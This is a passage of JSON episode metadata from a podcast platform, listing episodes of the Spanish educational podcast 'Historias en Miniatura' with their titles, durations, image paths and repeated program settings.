01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/0\/7\/4\/4631610124700_LG.jpg","paid":"0"},{"title":"Chico y el Valsecito ","titleRaw":"Chico y el Valsecito ","shorttitle":"Chico y el Valsecito ","id":"63308409","user":null,"duration":"04:30","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"8\/1\/5\/7\/9541609507518","img":"8\/1\/5\/7\/9541609507518","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/1\/5\/7\/9541609507518_LG.jpg","paid":"0"},{"title":"Donde se antojen bellezas, ah&iacute; est&aacute; Amarraditos","titleRaw":"Donde se antojen bellezas, ah\u00ed est\u00e1 Amarraditos","shorttitle":"Donde se antojen bellezas, ah&iacute; est&aacute; Amarr...","id":"62997665","user":null,"duration":"05:10","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"0\/2\/7\/8\/3331608898720","img":"0\/2\/7\/8\/3331608898720","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/2\/7\/8\/3331608898720_LG.jpg","paid":"0"},{"title":"Conversaci&oacute;n con Carlota, ni&ntilde;a de 8 a&ntilde;os","titleRaw":"Conversaci\u00f3n con Carlota, ni\u00f1a de 8 a\u00f1os","shorttitle":"Conversaci&oacute;n con Carlota, ni&ntilde;a de 8 a&nti...","id":"62629346","user":null,"duration":"01:59","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"2\/3\/9\/7\/7821608297932","img":"2\/3\/9\/7\/7821608297932","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/3\/9\/7\/7821608297932_LG.jpg","paid":"0"},{"title":"Agust&iacute;n Goytisolo, Palabras para Julia","titleRaw":"Agust\u00edn Goytisolo, Palabras para Julia","shorttitle":"Agust&iacute;n Goytisolo, Palabras para Julia","id":"62191140","user":null,"duration":"06:28","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"2\/3\/6\/5\/9541607685632","img":"2\/3\/6\/5\/9541607685632","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/3\/6\/5\/9541607685632_LG.jpg","paid":"0"},{"title":"Qui&eacute;n tiene tu amor","titleRaw":"Qui\u00e9n tiene tu amor","shorttitle":"Qui&eacute;n tiene tu amor","id":"61382003","user":null,"duration":"05:07","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"5\/1\/7\/1\/8391607081715","img":"5\/1\/7\/1\/8391607081715","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/1\/7\/1\/8391607081715_LG.jpg","paid":"0"},{"title":"Sabines, el franco tirador de la literatura","titleRaw":"Sabines, el franco tirador de la literatura","shorttitle":"Sabines, el franco tirador de la literatura","id":"61025763","user":null,"duration":"03:38","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"5\/6\/4\/6\/9821606476465","img":"5\/6\/4\/6\/9821606476465","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/6\/4\/6\/9821606476465_LG.jpg","paid":"0"},{"title":"Se equivoc&oacute; la paloma","titleRaw":"Se equivoc\u00f3 la paloma","shorttitle":"Se equivoc&oacute; la paloma","id":"60699972","user":null,"duration":"03:20","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"8\/1\/6\/9\/1561605869618","img":"8\/1\/6\/9\/1561605869618","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/1\/6\/9\/1561605869618_LG.jpg","paid":"0"},{"title":"La casa de las bellas durmientes","titleRaw":"La casa de las bellas durmientes","shorttitle":"La casa de las bellas durmientes","id":"60354525","user":null,"duration":"05:23","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"7\/3\/2\/4\/8101605264237","img":"7\/3\/2\/4\/8101605264237","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una 